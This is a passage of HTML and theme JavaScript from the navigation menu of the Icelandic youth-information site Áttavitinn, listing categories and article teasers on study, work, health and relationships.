block_td_uid_1_6978785bb83e2.block_type = "td_block_mega_menu";
block_td_uid_1_6978785bb83e2.post_count = "4";
block_td_uid_1_6978785bb83e2.found_posts = "102";
block_td_uid_1_6978785bb83e2.header_color = "";
block_td_uid_1_6978785bb83e2.ajax_pagination_infinite_stop = "";
block_td_uid_1_6978785bb83e2.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6978785bb83e2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6978785bb83e2" id="td_uid_2_6978785bb94c5" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6978785bb83e2"  id="td_uid_3_6978785bb9501" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6978785bb83e2"  id="td_uid_4_6978785bb9524" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6978785bb83e2"  id="td_uid_5_6978785bb953f" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6978785bb83e2"  id="td_uid_6_6978785bb9558" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6978785bb83e2"  id="td_uid_7_6978785bb9570" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6978785bb83e2"  id="td_uid_8_6978785bb9587" data-td_block_id="td_uid_1_6978785bb83e2" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6978785bb83e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6978785bb83e2" data-td_block_id="td_uid_1_6978785bb83e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6978785bb83e2" data-td_block_id="td_uid_1_6978785bb83e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6978785bba664_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6978785bba664" ><script>var block_td_uid_9_6978785bba664 = new tdBlock();
block_td_uid_9_6978785bba664.id = "td_uid_9_6978785bba664";
block_td_uid_9_6978785bba664.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6978785bba664_rand","tdc_css_class":"td_uid_9_6978785bba664_rand","tdc_css_class_style":"td_uid_9_6978785bba664_rand_style"}';
block_td_uid_9_6978785bba664.td_column_number = "3";
block_td_uid_9_6978785bba664.block_type = "td_block_mega_menu";
block_td_uid_9_6978785bba664.post_count = "4";
block_td_uid_9_6978785bba664.found_posts = "84";
block_td_uid_9_6978785bba664.header_color = "";
block_td_uid_9_6978785bba664.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978785bba664.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6978785bba664);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6978785bba664" id="td_uid_10_6978785bbb297" data-td_block_id="td_uid_9_6978785bba664" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6978785bba664"  id="td_uid_11_6978785bbb2c4" data-td_block_id="td_uid_9_6978785bba664" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6978785bba664"  id="td_uid_12_6978785bbb2e4" data-td_block_id="td_uid_9_6978785bba664" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6978785bba664"  id="td_uid_13_6978785bbb2fd" data-td_block_id="td_uid_9_6978785bba664" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6978785bba664"  id="td_uid_14_6978785bbb315" data-td_block_id="td_uid_9_6978785bba664" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6978785bba664 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6978785bba664" data-td_block_id="td_uid_9_6978785bba664"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6978785bba664" data-td_block_id="td_uid_9_6978785bba664"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6978785bbc48e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6978785bbc48e" ><script>var block_td_uid_15_6978785bbc48e = new tdBlock();
block_td_uid_15_6978785bbc48e.id = "td_uid_15_6978785bbc48e";
block_td_uid_15_6978785bbc48e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6978785bbc48e_rand","tdc_css_class":"td_uid_15_6978785bbc48e_rand","tdc_css_class_style":"td_uid_15_6978785bbc48e_rand_style"}';
block_td_uid_15_6978785bbc48e.td_column_number = "3";
block_td_uid_15_6978785bbc48e.block_type = "td_block_mega_menu";
block_td_uid_15_6978785bbc48e.post_count = "4";
block_td_uid_15_6978785bbc48e.found_posts = "176";
block_td_uid_15_6978785bbc48e.header_color = "";
block_td_uid_15_6978785bbc48e.ajax_pagination_infinite_stop = "";
block_td_uid_15_6978785bbc48e.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6978785bbc48e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6978785bbc48e" id="td_uid_16_6978785bbdb8c" data-td_block_id="td_uid_15_6978785bbc48e" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6978785bbc48e"  id="td_uid_17_6978785bbdbc1" data-td_block_id="td_uid_15_6978785bbc48e" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6978785bbc48e"  id="td_uid_18_6978785bbdbe2" data-td_block_id="td_uid_15_6978785bbc48e" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6978785bbc48e"  id="td_uid_19_6978785bbdbfb" data-td_block_id="td_uid_15_6978785bbc48e" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6978785bbc48e"  id="td_uid_20_6978785bbdc12" data-td_block_id="td_uid_15_6978785bbc48e" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6978785bbc48e"  id="td_uid_21_6978785bbdc2a" data-td_block_id="td_uid_15_6978785bbc48e" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6978785bbc48e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6978785bbc48e" data-td_block_id="td_uid_15_6978785bbc48e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6978785bbc48e" data-td_block_id="td_uid_15_6978785bbc48e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6978785bbeafc_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6978785bbeafc" ><script>var block_td_uid_22_6978785bbeafc = new tdBlock();
block_td_uid_22_6978785bbeafc.id = "td_uid_22_6978785bbeafc";
block_td_uid_22_6978785bbeafc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6978785bbeafc_rand","tdc_css_class":"td_uid_22_6978785bbeafc_rand","tdc_css_class_style":"td_uid_22_6978785bbeafc_rand_style"}';
block_td_uid_22_6978785bbeafc.td_column_number = "3";
block_td_uid_22_6978785bbeafc.block_type = "td_block_mega_menu";
block_td_uid_22_6978785bbeafc.post_count = "4";
block_td_uid_22_6978785bbeafc.found_posts = "149";
block_td_uid_22_6978785bbeafc.header_color = "";
block_td_uid_22_6978785bbeafc.ajax_pagination_infinite_stop = "";
block_td_uid_22_6978785bbeafc.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6978785bbeafc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6978785bbeafc" id="td_uid_23_6978785bbfbc8" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_24_6978785bbfc11" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_25_6978785bbfc36" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_26_6978785bbfc52" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_27_6978785bbfc6b" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_28_6978785bbfc82" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_29_6978785bbfc99" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_30_6978785bbfcb0" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6978785bbeafc"  id="td_uid_31_6978785bbfcc6" data-td_block_id="td_uid_22_6978785bbeafc" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6978785bbeafc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
